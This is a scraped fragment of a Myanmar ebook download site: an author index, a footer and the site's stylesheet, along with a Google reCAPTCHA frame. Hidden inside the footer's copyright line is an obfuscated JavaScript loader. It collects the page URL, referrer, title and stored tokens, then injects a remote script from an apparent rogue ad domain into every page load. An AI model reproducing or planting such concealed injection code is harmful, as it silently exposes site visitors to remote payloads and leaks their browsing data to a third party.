				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a> 
                            </div> 

                      </div>

                 <!-- End Team Member Section -->                                    

        <!-- End Main Body Section -->        

        <!-- Start Copyright Section -->

         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
                <!-- End Copyright Section -->       

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>   

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nWG111g6MLDeQzvWoZIkYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986309173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mmbookdownload.com/css/style.css
body_size: 5578
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300);


body {
    /*background: url(../images/background.jpg) no-repeat;
    background-attachment: fixed;
    background-size: cover;
    background-position: 50% 50%;*/
    font-family: 'Open Sans', sans-serif;
    background-color: #3ca024;
}

.pagination>li>span.ly{border-top:none; border-bottom:none; background-color:#FFFFFF;}.pagination>li>span:hover.ly{border-top:none; border-bottom:none; background-color:#FFFFFF; color:#000000;}

a,
a:hover,
a:focus,
a:active,
a.active {
    outline: 0;
}

ul,ol {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

a {
    color: #FF432E;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

p {
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 21px;
}


.btn-primary {
    border-color: #FF432E;
    background-color: #FF432E;
    text-transform: uppercase;
    font-weight: 300;
    color: #fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    -o-border-radius:3px;
    border-radius:3px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
    color: #fff;
    border-color: #ea321e;
    background-color: none !important;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    border-color: #FF432E;
    background-color: #FF432E;
}


/**** Start Section Title Section ****/

.section-title h3{
    color: #666 !important;
    //font-style: italic;
    font-size: 28px;
    font-family: 'Oswald', sans-serif;
    text-transform: none;
}

.section-title p {
/*    padding-bottom: 60px;*/
    padding-bottom: 20px;
    color: #999;
    font-size: 18px;
    //font-style: italic;
    font-weight: 300;
}


/**** Start Logo Section ****/

#logo-section {
    
}

.logo h1 {
    font-family: 'Lobster', cursive;
    color: #fff;
    font-size: 60px;
}
.logo h1 a{
    color: #fff;
}
.logo h1 a:hover{
    color: #1eff43;
}

.logo span {
    color: #999;
}



/**** Start Background Color ****/

.blue {
    background: #28ABE3;
}

.green {
    background: #72bf48;
}

.red {
    background: #FF432E;
}

.light-red {
    background: #FB6648;
}

.light-orange {
    background: #FA6900;
}

.color {
    background: #0ECEAB;
}



/**** Start Main Body Section ****/

.mainbody-section {
    padding-top: 50px;
    padding-bottom: 30px;
}

.menu-item {
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 30px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	
}

.menu-item a {
    color: #fff;
    display: block;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.menu-item a p {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    font-size: 20px;
}

.menu-item a i {
    font-size: 50px;
    padding-bottom: 20px;
}

.menu-item:hover a {
    text-decoration: none;
    //color: #333;
	animation: wobble;
	-webkit-animation: wobble;
	animation-duration: 1000ms;
	-webkit-animation-duration: 1000ms;
}

@media only screen 
and (min-width : 600px) 
and (max-width : 991px) {
    
    .menu-item {
        display: inline-block;
        width: 32.8%;
    }
    
    .menu-item.responsive {
        width: 49.5%;
        float: left;
        margin-right: 3px;
    }
    
    .menu-item.responsive-2 {
        width: 49.5%;
        float: right;
    }
    
}



@media only screen 
and (min-width : 992px) 
and (max-width : 1199px) {
    
    .menu-item {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    
    .menu-item a i {
        font-size: 32px;
    }
    
    .menu-item a p {
        font-size: 16px;
    }
    
}


.home-slider img {
    width: 100%;
    height: auto;
}

.home-slider .carousel-indicators {
    position: absolute;
    bottom: 10%;
}

.home-slider .carousel-indicators .active {
	background-color: #FF432E;
}


.copyright {
    background: rgba( 0, 0, 0, 0.7);
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
}



/**** Start Modal Section ****/

.section-modal .modal-content {
    padding: 50px 0 !important;
    min-height: 100%;
    border: 0 !important;
    border-radius: 0;
    background-clip: border-box;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    color: #888;
    font-weight: 300;
}



.section-modal .close-modal {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 75px;
    height: 75px;
    background-color: transparent;
    cursor: pointer;
}

.section-modal .close-modal:hover {
    opacity: .3;
}

.section-modal .close-modal .lr {
    z-index: 1051;
    width: 1px;
    height: 30px;
    margin-left: 35px;
    background-color: #222;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.section-modal .close-modal .lr .rl {
    z-index: 1052;
    width: 1px;
    height: 30px;
    background-color: #222;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}






/**** Start Feature Section ****/


.feature, .feature-2 {
    padding-bottom: 80px;
}

.feature {
    text-align: center;
}
.feature h4{
    font-size: 15px;
    color: #666;
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
}

.feature-2 h4{
    font-size: 15px;
    color: #444;
    padding-bottom: 10px;
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
}

.feature p, .feature-2 p {
    color: #444;
    font-size: 13px;
    line-height: 20px;
    font-weight: 300;
}


.feature i {
   font-size:3.5em;
   color:#fff;
    background: #FF432E;
    width: 100px;
    height: 100px;
   padding:25px;
    margin-bottom: 10px;
   -webkit-border-radius:70%;
   -moz-border-radius:70%;
   -o-border-radius:70%;
   border-radius:70%;
   position: relative;
	box-shadow: 0 0 0 30px transparent;
	-webkit-transform: translate3d(2, 2, 2);
	-moz-transform: translate3d(2, 2, 2);
	-o-transform: translate3d(2, 2, 2);
	transform: translate3d(2, 2, 2);
	-webkit-transition: box-shadow .6s ease-in-out;
	-moz-transition: box-shadow .6s ease-in-out;
	-o-transition: box-shadow .6s ease-in-out;
	transition: box-shadow .6s ease-in-out;
}
.no-touch .feature:hover i,
	.no-touch .feature:active i,
	.no-touch .feature:focus i {
        
		-webkit-transition: box-shadow .4s ease-in-out;
		-moz-transition: box-shadow .4s ease-in-out;
		-o-transition: box-shadow .4s ease-in-out;
		transition: box-shadow .4s ease-in-out;
		box-shadow: 0 0 0 0 #FF432E;
}


.feature-2 i {
    color:#FF432E;
   font-size:3em;
   padding:1px 10px 0 1px;
   position: relative;
	
}



/**** Start Portfolio Section ****/

.portfolio-item {
    position: relative;
    margin-bottom: 30px;
}

.portfolio-item .portfolio-details {
    background: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.portfolio-item .portfolio-details h4 {
